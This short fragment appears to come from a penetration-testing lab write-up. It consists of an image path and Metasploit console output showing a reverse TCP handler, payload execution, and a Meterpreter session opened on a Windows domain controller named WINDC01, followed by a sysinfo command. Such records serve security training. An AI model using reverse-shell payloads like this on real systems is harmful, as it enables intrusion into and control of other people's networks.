 [*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file b
ecause it is being used by another process.
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 3 opened (172.22.117.100:4444 → 172.22.117.10:51603 ) at 2024-09-26 20:05:20 -0400
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : MEGACORPONE
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >
BY